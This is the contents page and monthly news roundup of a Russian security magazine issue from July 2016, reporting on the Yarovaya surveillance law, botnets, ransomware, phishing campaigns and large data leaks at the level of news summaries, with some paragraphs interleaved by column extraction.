

Меняем рутованный Android до неузнаваемости

Ориентируемся в VR: на чем пишут софт для Hololens, GearVR и Oculus

*Cover Story*

# Ethereum

Как работает самый амбициозный криптовалютный проект этого года

# июль 2016 **Nº 210**

MEGANEWS Всё новое за последний месяц

• Сегодня в эфире Краткий экскурс в Ethereum

• Очем весь этот Ethereum Виталик Бутерин о себе и о создании Ethereum

Внимание, это розыгрыш! Пишем простой смарт-контракт

• Малиновый контракт Ставим Ethereum на Raspberry Pi

Kpax DAO Как хакер разорил автоматическую корпорацию

• АРІ для всех и каждого Создаем мощные парсеры веб-сайтов без единой строки кода

# • Победа над «бэдами»

Используем Victoria для восстановления данных и сброса пароля диска

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

**• Карманный софт** Выпуск #21. Юзабилити

Backups for fun and profit Ломаем бэкапы «самой безопасной ОС в мире» BlackBerry 10

• Кастомные прошивки больше не нужны? Колонка Евгения Зобнина

• Дайджест новостей за месяц Paranoid Android, Cyanogen OS и смартфон «Ермак»

• Измени меня полностью Кастомизируем интерфейс Android до неузнаваемости

• «Десятка» от Apple Полный обзор iOS 10

• Обзор эксплоитов Анализ новых уязвимостей

• По следам хакера Разбираемся со взломом сайта на WordPress

• Составляем карту рынка ИБ Колонка Александра Полякова

**X-TOOLS** Софт для взлома и анализа безопасности

# • Анатомия Android-малвари Как организованы современные зловреды

### • Задачи на собеседованиях

Задачи от «Лаборатории Касперского» и дополнительное награждение от АВВҮҮ

# • VK.com в своих целях: 5 готовых рецептов

Делаем новостное приложение, кинотеатр, MP3-плеер, фотосервер и убийцу Google Docs

• Мобильная социализация Полный гайд по использованию OAuth-авторизации

• Виртуальная реальность для программиста Обзор устройств и средств разработки

• Хешируем по ГОСТ Кодерский взгляд на импортозамещенное шифрование

• Простота и удобство Обзор компактных, быстрых и невероятно удобных приложений проекта suckless.org

• Игры с песочницей Выбираем простое и быстрое решение для изоляции приложений

• Миграция по закону Как безопасно перенести персональные данные в виртуализированную среду?

**• Хранитель данных** Новое в MS SQL 2016

**FAQ** Вопросы и ответы

• Титры Кто делает этот журнал Первый месяц лета показал, что «высокий сезон» существует не только в туристической индустрии, но и в индустрии инфобезопасности. Июнь выдался невообразимо богатый на «сливы» различной информации — как из баз данных популярных веб-сервисов, так и из баз данных, казалось бы не имеющих никакого отношения к интернету. Усилилась также и активность ботнетов, многие из которых обновили свою структуру и способ распространения. Не отстают от ботнетов и фишеры, начавшие в июне осваивать новые для себя темы.

# СУРОВЫЕ ВРЕМЕНА

24 июня 2016 года Госдума РФ приняла сразу во втором и третьем чтениях так называемый [«антитеррористический пакет» законопроектов](https://xakep.ru/2016/06/29/antiterror-for-everyone/) (№ 1039149-6), разработанный депутатом Ириной Яровой и сенатором Виктором Озеровым. СМИ уже назвали эти законопроекты «самыми жесткими за много лет». К примеру, один из законопроектов подразумевает, что все приложения,

Представители индустрии в целом согласны с мнением журналистов. С критикой «антитеррористического пакета» уже выступили компании Mail.Ru Group и «Яндекс», профильные ассоциации РАЭК и РОЦИТ и даже рабочая группа «Связь и ИТ» при правительстве России. Операторы связи, входящие в «большую четверку» («Мегафон», МТС, «Вымпелком» и Tele2), тоже направили письмо в адрес председателя Совета Федерации РФ Валентины Матвиенко с просьбой отклонить антитеррористический пакет законопроектов. Эдвард Сноуден заявил, что «российский закон Большого Брата неработоспособен, это неоправданное нарушение прав, которое вообще не должно было быть подписано». А Павел Дуров сообщил изданию «Известия», что его компания, занимающаяся разработкой мессенджера Telegram, не собирается выполнять требования «пакета Яровой», невзирая на [любые возможные штрафы.](https://xakep.ru/2016/06/21/penalty-for-messengers/)

которые работают с применением шифрования, обязаны предоставлять ключи для расшифровки данных спецслужбам — причем это не только мессенджеры и почта, а практически все веб-сервисы. Как тут быть с MIME, финансовыми системами (к примеру, SWIFT) и протоколом HTTPS в целом, пока вообще неясно. Другая поправка касается призывов к «оправданию терроризма» в социальных сетях: они приравниваются к заявлениям в СМИ, а наказание составляет до семи лет лишения свободы. Еще одно требование введено для операторов связи: теперь они будут обязаны в течение полугода хранить записи телефонных звонков и сообщений, которыми обмениваются пользователи. Метаданные и вовсе будут сохраняться на протяжении трех лет.

Эксперты Pen Test Partners в начале июня **отчитались** об успешном взломе систем электровнедорожника Mitsubishi. Выяснилось, что модель Mitsubishi Outlander PHEV уязвима перед простейшей техникой атаки — брутфорсом. Автомобиль поставляется с семизначным ключом безопасности (для доступа к Wi-Fi), который можно подобрать максимум за четыре дня. Получив доступ к модулю Wi-Fi, исследователи смогли перехватить управление и отключить сигнализацию автомобиля. Похоже, в недалеком будущем нас могут ждать массовые угоны автомобилей, взломанных через Wi-Fi.

Недоверчивое отношение российских государственных органов к ИТ-индустрии заметно не только в законотворчестве, но и в попытках взаимодействовать с сетевыми ресурсами. К примеру, глава Роскомнадзора Александр Жаров назвал Википедию «[ресурсом, который пропагандирует наркотики](https://xakep.ru/2016/06/17/wikipedia-drugs-n-stuff/) и [самоубийства»](https://xakep.ru/2016/06/17/wikipedia-drugs-n-stuff/) после отказа «Викимедиа РУ» от сотрудничества при редактировании контента энциклопедии. «Они против взаимодействия с какими бы то ни было властями, и они делают консенсус недостижимым», — уточнил пресс-секретарь Роскомнадзора Вадим Ампелонский. Учитывая, что технически вносить правки в Википедию может кто угодно, а количество действующих независимых редакторов насчитывает 1,8 миллиона человек, действительно трудно понять, как может выглядеть подобное сотрудничество и в чем конкретно оно должно заключаться.



Специалисты компании «Доктор Веб» [обнаружили](https://xakep.ru/2016/06/24/1c-drop-1/) троян-криптовымогатель 1C.Drop.1, который заражал компьютеры с установленными бухгалтерскими приложениями 1С и требовал выкуп. Распространялся троян через почтовую рассылку по базе контрагентов «зараженной» бухгалтерии. Специалисты пишут, что вредоносные файлы для 1С периодически появляются с 2005 года, но полноценный троян-шифровальщик им встретился впервые.

Впрочем, нельзя сказать, что действия российских властей — это что-то особенное: информационной безопасностью в этом году так или иначе озаботились все страны мира. В США, к примеру, Таможенно-пограничная служба совместно с Министерством внутренней безопасности собираются обязать иностранцев при въезде в страну указывать [свои аккаунты](https://xakep.ru/2016/06/28/i-94-and-esta-new-field/) в социальных сетях Twitter, Instagram, Facebook или LinkedIn.



# ИЗОБРЕТАТЕЛЬНЫЙ ВЗЛОМ

В [даркнете замечен](https://xakep.ru/2016/06/14/contactless-infusion-x5/) девайс, способный клонировать пятнадцать банковских карт в секунду с расстояния 8 см. Устройство под названием Contactless Infusion X5 собирает данные о номере карты, сроке ее действия и — если чип хранит расширенный набор данных, то ещё и имя владельца, его адрес и выписку о последних операциях по счету. При этом девайс имеет размеры 98 x 65 x 12,8 мм и весит всего 70 г, так что обнаружить злоумышленника, который пытается украсть данные с твоей карты, нелегко.

Исследователи изМичиганского университета [придумали,](https://xakep.ru/2016/06/08/analog-malicious-hardware/) каквстроить в процессор бэкдор-невидимку, и даже создали такой чип. Бэкдор можно встраивать прямо в процессе изготовления, без ведома разработчика, а обнаружить его практически невозможно.

Специалисты компании Imperva в начале июня [обнаружили](https://xakep.ru/2016/06/10/imperva-sql-injection-botnet/) рекламный ботнет, который занимается автоматическим поиском и взломом **сайтов через SQL injection**. Система бомбардирует сайт-жертву HTTP-запросами, поля которых заполнены кодом T-SQL — расширенной версии SQL для СУБД Microsoft и Sybase. Если инъекция проходит успешно, в различные текстовые поля в базе данных добавляются врезки на HTML, которые отображают до 45 оптимизаторских ссылок. Большая часть из них накручивает рейтинг линк-ферм. Ссылки периодически обновляются ботнетом.

Исследователи из Иллинойсского университета [придумали](https://xakep.ru/2016/06/08/vibraphone/) аппаратный эксплоит, ориентированный на смартфоны: атака под названием VibraPhone превращает вибромотор обычного смартфона в аналог микрофона, который способен улавливать и записывать все окружающие звуки. Правда, для этого сначала пришлось заменить аппаратную схему, работающую с вибромотором, да и качество звука получается не очень хорошим. Но речь разобрать можно, а значит, это вполне реальная аппаратная уязвимость.

Аналитики компании Sadbottrue [нашли](https://xakep.ru/2016/06/23/twitter-botnet/) крупный ботнет, в который входят около 3 миллионов аккаунтов Twitter. Боты генерируют сообщения на самые разные темы (суммарно уже более двух с половиной миллионов сообщений) и распространяют спам. Исследователи отмечают, что аккаунты ботнета были зарегистрированы в один день, то есть создавались со скоростью около 35 регистраций в секунду. Обычно регистрация большого количества новых аккаунтов тут же привлекает внимание администрации сервиса и подлежит расследованию, но почему-то в данном случае этого не произошло. Кто управляет ботнетом, пока неизвестно.

Исследователи компании Sucuri [обнаружили](https://xakep.ru/2016/06/28/cctv-botnet-2/) ботнет, состоящий из камер видеонаблюдения. По данным компании, ботнет объединяет 25 тысяч устройств и используется для DDoS-атак уровня Layer 7 (35–50 тысяч HTTP-запросов в секунду), способных вывести из строя практически любой сервер. Почти четверть зараженных девайсов находится на Тайване. Также большое количество инфицированных устройств было замечено в США, Индонезии, Мексике и Малайзии.

Хакер Peace\_of\_mind [продает](https://xakep.ru/2016/06/06/vk-leak/) информацию более чем о ста миллионах аккаунтов «ВКонтакте». Ранее он выставлял на продажу данные о сотнях миллионов аккаунтов LinkedIn, MySpace и Tumblr. Peace оценил информацию в один биткоин (около 570 долларов по текущему курсу). Одновременно с Peace\_of\_mind данные VK сумели заполучить и представители агрегатора утечек LeakedSource. Утечка содержит информацию о 100 544 934 аккаунтах «ВКонтакте»: ФИО пользователей, email, номера телефонов, пароли. 92 из 100 проверенных журналистами email-адресов по-прежнему принадлежат активным пользователям социальной сети.

Небезызвестные хакеры GhostShell **[слили](https://xakep.ru/2016/06/06/ghostshell-mongodb-leak/)** в интернет информацию примерно о 36 миллионах пользователей, добытую со 110 различных **серверов MongoDB**, которые были настроены неверно и раскрывали данные любому, кто умеет пользоваться Shodan. Взломщики опубликовали на Pastebin ссылки на архив объемом 598 Мбайт (5,6 Гбайт в распакованном виде), который содержит 110 папок со скриншотами, доказывающими проникновение на сервер, текстовым файлом, описывающим конфигурацию сервера, и дампом хранившейся на нем информации. GhostShell пишут, что публикуют все эти данные, чтобы привлечь внимание к проблеме халатного отношения к безопасности.

Исследователи из университета имени Бен-Гуриона [создали](https://xakep.ru/2016/06/27/fansmitter/) программу, способную похищать информацию при помощи обычного компьютерного кулера. Программа GSMem может передавать данные с зараженного ПК на любой, даже самый старый кнопочный телефон, регулируя обороты вентилятора и транслируя получаемый звуковой шум в код на частоте GSM. Исследователи пишут, что за одну минуту можно передавать от 3 до 15 бит информации, в зависимости от возможностей кулера. Во время тестов «поймать» результат получилось обычным смартфоном на расстоянии 8 м.

Команда проекта uTorrent [предупредила](https://xakep.ru/2016/06/08/torrents-forums-hack/) своих пользователей о компрометации форумов uTorrent, на которых зарегистрировано более 388 тысяч человек. Судя по всему, дело в платформе Invision Power Board (IP.Board), на базе которой работают форумы проектов. По информации издания Vice Motherboard, сумевшего заполучить образец утечки, компрометации подверглись 34 тысячи пользователей: утекли email-адреса, IP-адреса, имена пользователей и «соленые» хеши паролей (SHA-1).

# ФИШЕРЫ НА КАНИКУЛАХ

Исследователь Алекс Маккау [обнаружил](https://xakep.ru/2016/06/13/fake-google-alert/) новую вредоносную кампанию, получив подозрительное SMS-сообщение, якобы написанное Google. Злоумышленники действуют изобретательно и заранее подготавливают жертву к получению одноразового кода двухфакторной аутентификации. Похоже, старая добрая социальная инженерия никогда не выйдет из моды.

Эксперты компании Rapid7 [подготовили](https://xakep.ru/2016/06/10/rapid7-ipv4-analysis/) исследование, в рамках которого обнаружили более 20 миллионов открытых FTP и почти 8 миллионов баз MySQL. Также были замечены 14,8 миллиона устройств, открытых для Telnet-соединений. Трафик Telnet не шифруется, поэтому злоумышленникам удается легко перехватить учетные данные. На основе собранной информации исследователи также составили «индекс раскрытия» по странам, в котором Российская Федерация расположилась на девятнадцатом месте из пятидесяти.

Специалисты «Лаборатории Касперского» [опубликовали](https://xakep.ru/2016/06/21/xdedic-2/)) ( отчет о деятельности подпольной торговой площадки xDedic. Там продают взломанные серверы со всего мира. Неизвестный доброжелатель поделился с исследователями ссылками на списки взломанных серверов, выложенными на Pastebin (суммарно 176 тысяч записей). Информация оказалась подлинной. Исследователь Крис Викери [нашел](https://xakep.ru/2016/06/24/voter-records-in-couchdb/) незащищенную базу CouchDB с данными 154 миллионов американских избирателей, взломанную в ре-

Специалисты Symantec обнаружили, что в июне под ударом оказались любители [пиратских игр](https://xakep.ru/2016/06/13/fake-game-torrents/): потенциально опасный софт начал распространяться через сайты, которые маскируются под торрент-трекеры для геймеров. Злоумышленники подходят кмаскировке творчески: используют логотип uTorrent и публикуют специальную инструкцию для обхода механизма защиты игры, но на деле инструкция помогает им отключить UAC — механизм защиты учетных записей Windows.

Фишеры всерьез [заинтересовались](https://xakep.ru/2016/06/23/bc-phishing/) биткоинами: исследователи из команды OpenDNS выявили более ста ресурсов, имитирующих сайты различных биткоин-кошельков и сервисов. Для привлечения жертв мошенники используют рекламу Google AdWords. Многие из таких сайтов хостятся на IP-адресах, которые ранее уже использовались для фишинговых сайтов банковских порталов и рассылки спама. По мнению исследователей, блокчейн и криптовалюты сейчас находятся в зените славы, так что атаки явно продолжатся, а пользователям стоит внимательнее проверять домены и адреса.

# БОТНЕТЫ МЕСЯЦА

Necurs — один из крупнейших ботнетов в мире, в начале июня попросту исчез с [радаров](https://xakep.ru/2016/06/10/necurs-vanished/). Обнаружили это исследователи ряда компаний, независимо друг от друга обратившие внимание на внезапное прекращение распространения малвари Dridex и Locky. Dridex — это давно известный банковский троян, а Locky — один из наиболее опасных на сегодняшний день шифровальщиков. Неудивительно, что специалисты заметили их исчезновение очень быстро. Осторожная радость специалистов, как многие и ожидали, не оправдалась: Necurs [вернулся в](https://xakep.ru/2016/06/22/necurs-is-back/) строй и возобновил свою деятельность. Исследователи отмечают, что Necurs уходит в офлайн не первый раз, и в прошлом эти перерывы обычно означали, что операторы ботнета проводят апгрейд инфраструктуры. Пока что Necurs продолжает распространять Locky и Dridex, поэтому неясно, какие неприятные сюрпризы подготовили для индустрии операторы ботнета.

 $\rightarrow$  Исследователи компании Microsoft опубликовали лаконичный доклад (pdf) об актуальных угрозах, который представляет собой выжимку из огромного 198-страничного отчета Security Intelligence Report. Обошлось без сюрпризов: главными проблемами были признаны Adobe Flash и усложнение малвари в целом.

Уязвимости стали серьезнее. 41,8% обнаруженных багов оказались критическими, причем заметный рост этого показателя вызван многочисленными проблемами IoT-устройств.

40% попыток взлома исходят от одних и тех же наборов эксплоитов, и это результат популярности схемы «малварь как услуга», которая в последнее время все чаще используется злоумышленниками.

На 90% опасных для пользователей веб-страниц обнаружен Flash.

Эксплуатация багов JRVR выходит из моды, теперь безоговорочно лидирует FLASH.

Суммарно они атаковали 101 568 пользователей по всему миру, то есть были ответственны за 78% атак такого рода.

С 2015 по 2016 год ситуация изменилась. Теперь топовые позиции принадлежат TESLACRYPT, CTB-LOCKER, SCATTER и CRYAKL, которые ответственны за атаки на  $21\%$  всех пользователей.

93,2% людей, столкнувшихся с вымогателями, были пользователями домашних защитных продуктов.

Число корпоративных пользователей, атакованных шифровальщиками, выросло почти в шесть (5,86) раз — с 27 000 в 2014–2015 годах до **158 600** в 2015–2016 годах.

Отношение числа пользователей, столкнувшихся с шифровальщиками, к числу всех пользователей, столкнувшихся с программами-вымогателями, заметно возросло: с 6,6% в 2014–2015 годах до  $31,6\%$  в 2015–2016 годах.



# КРУПНЫЕ СЛИВЫ

Число пользователей, атакованных с применением блокировщиков экрана, уменьшилось на 13,03%: с 1 836 673 в 2014–2015 годах до 1 597 395 в 2015–2016 годах.

Несколько дней спустя представители LeakedSource сообщили, что ряды скомпрометированных сервисов [пополнил](https://xakep.ru/2016/06/09/twitter-leak/) Twitter: в даркнете выставлена на продажу информация о 379 миллионах аккаунтов. Уже дважды неизвестный доброжелатель, скрывающийся под псевдонимом Tessa88, предоставлял ресурсу LeakedSource копии свежих дампов — так было с базами аккаунтов MySpace и «ВКонтакте». Теперь Tessa88 поделился базой аккаунтов Twitter, которая, по заверениям хакера, содержит данные 379 миллионов пользователей. Ежемесячное число активных пользователей Twitter колеблется в районе 310 миллионов, поэтому можно предположить, что дамп также содержит данные о неактивных пользователях. В даркнете базу продают за 10 биткоинов (около 5820 долларов).

зультате хакерской атаки. База была размещена в облаке Google Cloud и содержала исчерпывающие данные о каждом гражданине: адрес проживания, город, штат, почтовый индекс, номер телефона, возраст, пол, раса, имя и фамилия, примерный размер ежемесячного дохода, данные об избирательской активности и так далее. Некоторые сообщили о себе даже больше подробностей — например, имеют ли детей (или планируют ли), лицензию на оружие и само оружие, указали адреса своих аккаунтов в социальных сетях.

Хакер TheDarkOverlord, [выставил](https://xakep.ru/2016/06/28/medical-records-leaks/) в даркнете данные о медицинской страховке 9 278 352 американцев. За эту базу злоумышленник планирует выручить 750 биткоинов (порядка 490 тысяч долларов по текущему курсу). Согласно объявлению хакера, база данных содержит ФИО пользователей, адреса, города проживания, почтовые индексы, email-адреса, номера домашнего и мобильного телефонов, даты рождения, номера социального страхования и страхового полиса. Такой набор данных может применяться для самых разных типов мошенничества — от открытия банковского кредита до махинаций с подменой личности.

В Сеть [попала](https://xakep.ru/2016/06/29/world-check/) копия базы данных World-Check — информация о террористах, «высокорисковых» гражданах и организациях, которые подозреваются в отмывании денег или связаны с организованной преступностью, коррупциец и так далее. База содержит такие категории, как терроризм, юридические лица, политики, военные, преступления и наркотики. Исследователь фирмы MacKeeper Крис Викери сообщил, что в базе содержатся данные о более чем 2,2 миллиона субъектов. Официально известно, что этой базой регулярно пользуются более шести тысяч клиентов из 170 стран мира, девять из десяти крупнейших юридических фирм, 49 из 50 крупнейших банков мира, а также более трехсот правительств и спецслужб.

«В глазах пользователей, в глазах государства Wikipedia все больше и больше становится ресурсом, который пропагандирует наркотики и самоубийства, потому что они отказываются корректировать и удалять эти статьи, а если и модифицируют их, то с большим трудом. И, к сожалению, я должен констатировать, что позиция, скажем так, верхушки редакторской и тех тысяч редакторов, которые находятся под ними, не совпадают». **АлексАндр ЖАров,** глава РоскомнадзоРа

«Массовая слежка не работает. Этот закон ударит по финансам и свободам каждого россиянина, но не улучшит безопасность. Его не стоило подписывать».

**ЭдвАрд Сноуден** об «антитеРРоРистическом пакете» попРавок, РазРаботанном депутатом ИРиной ЯРовой <sup>и</sup> сенатоРом ВиктоРом ОзеРовым

FLASH-КОНТЕНТ НАЙДЕН НА 90% ВРЕДОНОСНЫХ СТРАНИЦ

44,2% уязвимостей в минувшем году были обнаружены не в браузерах и ОС, а в облачных платформах, IoT-оборудовании, роутерах и другой сетевой аппаратуре.

Количество троянов увеличилось на 57% за год.

Менее  $10\%$  от общего числа уязвимостей были найдены в продуктах Microsoft.



